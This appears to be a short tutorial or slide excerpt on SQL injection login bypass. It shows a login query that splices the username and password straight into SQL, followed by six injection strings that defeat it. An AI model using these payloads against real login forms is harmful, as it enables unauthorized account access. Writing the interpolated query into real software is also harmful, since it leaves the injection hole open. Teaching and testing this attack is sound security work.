 SQL-Injection: Login-Bypass 2
Query:
SELECT user,pass FROM tbl_users WHERE user="$username"
AND pass="$passwrd";
Injections:
" or true--
" or true/*
" or true#
" or ""="
" or 1--
" or "x"="